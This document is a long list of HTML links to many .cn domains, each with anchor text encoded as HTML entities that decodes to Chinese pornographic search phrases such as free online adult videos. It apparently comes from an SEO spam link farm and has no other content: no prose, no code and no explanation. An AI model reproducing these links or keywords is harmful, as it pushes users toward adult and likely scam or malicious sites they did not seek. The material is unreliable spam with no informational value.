<a href="http://99ktw2.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://bjxswy.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://e2220.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91</a>|
<a href="http://huayuchaichu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://trlk.com.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://qwrxjh.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;</a>|
<a href="http://nihn.cn" target="_blank">&#x4EBA;&#x59BB;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://yunnanwan.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://oucou.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://awxh.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://78xm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xcxyhcl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://it-industry.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://taizhouren.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ianl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://babycube.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://uuu56.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;av</a>|
<a href="http://clarinshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://ginm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x996F;&#x89C2;&#x770B;</a>|
<a href="http://tuigan.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x6253;&#x91CE;&#x6218;</a>|
<a href="http://senigu8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://szvnina.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://tushou.com.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x5C0F;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://liduohui.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://44753.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://payuanxiaobin.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://cdhuiqiang.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzjrb2b.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://hynage.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jmyebx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wlsyan.cn" target="_blank">51&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ydyijia.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://starcraftzone.com.cn" target="_blank">&#x64CD;&#x8001;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://zhu001.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ceo4.cn" target="_blank">&#x56FD;&#x4EA7;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhonghaiyoufu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manshengtiming.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://topgigi.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szxlzxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://westbaltic.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diykits.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://superpay.net.cn" target="_blank">&#x4FFA;&#x53BB;&#x7535;&#x5F71;&#x7F51;&#x65E5;&#x97E9;</a>|
<a href="http://angzui.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://luolisi.cn" target="_blank">&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chxxl.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;i</a>|
<a href="http://siqura.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://shanweisi.cn" target="_blank">&#x5077;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://ntgpms.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x672C;&#x4E8C;&#x533A;</a>|
<a href="http://wwwclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zih8.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://sanyananshanhotel.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blowingsnow.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://xl-wj.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://mklshop.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x5B57;&#x5E55;</a>|
<a href="http://jiuanyue.cn" target="_blank">&#x7537;&#x7537;&#x4E45;&#x4E45;</a>|
<a href="http://zdxl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://codier.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ideatronic.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;</a>|
<a href="http://eke1688.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x7684;&#x5CB3;&#x6BCD;</a>|
<a href="http://dswzjs.cn" target="_blank">&#x8272;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://pinkboy.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://k5show.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x94B1;&#x89C6;&#x9891;</a>|
<a href="http://juhangjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinbanshou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://feedsources.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;xxx</a>|
<a href="http://xingningcl.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://angzui.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://greatplus.cn" target="_blank">3aaaa&#x6BDB;&#x7247;</a>|
<a href="http://henkang.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x871C;&#x6843;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://honywell.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x5341;&#x6708;</a>|
<a href="http://louruan.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x5341;&#x6708;</a>|
<a href="http://jiancewu.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://gordonvine.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://3cccc.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iiasaas55.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://focys.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://dlhwdz.cn" target="_blank">www.99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://wellco.com.cn" target="_blank">&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://art1795.cn" target="_blank">91&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjjkjy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18</a>|
<a href="http://laoyinfang.com.cn" target="_blank">&#x5976;&#x5934;&#x88AB;&#x4E00;&#x8FB9;&#x5403;&#x4E00;&#x8FB9;&#x63C9;</a>|
<a href="http://beijingfriends.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;</a>|
<a href="http://hutongtour.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://yqshenhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://pinpailu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mv189.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://drflower.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jktl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://educase.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjqcx.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aitianwen.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://puzv.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inforsense.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://lslycoltd.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://wanzhexue.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E4B;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://minicoopers.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://dgkun.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://bjjnymzs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://health520.cn" target="_blank">&#x9EBB;&#x8C46;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fagege.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://w219.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://robotway.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://jiutianlvyou.cn" target="_blank">97&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ipfseco.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huileshangcheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://aikadai.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x89C2;&#x770B;</a>|
<a href="http://lizhengtang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhuailu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jnhwjyw.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://hebeijuli.cn" target="_blank">zzzwww&#x6B27;&#x7F8E;</a>|
<a href="http://tixon.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://jceea.cn" target="_blank">&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://waryq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://lanxingxing.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x8BAF;</a>|
<a href="http://ddx6.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zjmjmj.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x89C6;&#x9891;</a>|
<a href="http://mzcar.cn" target="_blank">&#x7535;&#x5F71;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://meishaonu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://lyzykt.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://qsfdq.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fscyx.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://hjyled.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://kybb.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://laborlawyer.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinmo365.cn" target="_blank">&#x897F;&#x897F;&#x5927;&#x80C6;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://swordboy.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://taobaodashi.cn" target="_blank">&#x9EBB;&#x8C46;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iaad.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://fslfjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yiwuwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va</a>|
<a href="http://galace.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kexx.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;91</a>|
<a href="http://mythlong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5728;</a>|
<a href="http://deocon.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E09;&#x7EA7;av</a>|
<a href="http://sljcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xashanfu.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://cqstrong.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lj0597.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;av&#x7F51;&#x7AD9;</a>|
<a href="http://pianfeng.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4F53;&#x9A8C;&#x533A;&#x8BD5;&#x770B;&#x533A;</a>|
<a href="http://d-war.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://iqhyun.cn" target="_blank">av&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://answert.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://peihou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chongriwang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://yyjd168.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pj201.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunrich-group.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://29by.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjzslaw.cn" target="_blank">&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://qykxy.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C6;</a>|
<a href="http://nnepharmaplan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://zyjlr.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://hnqyjh.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://iyihuo.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aimeizhi.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://hanz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://openglobal.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zeishui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://lc-power.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://qmby.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://godps.cn" target="_blank">&#x8272;av&#x7F51;&#x5740;</a>|
<a href="http://tracebao.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://1hzb.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://gags4p1.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7F8E;&#x5973;&#x7248;</a>|
<a href="http://rztdkz.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://cqjdjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x5341;&#x9875;</a>|
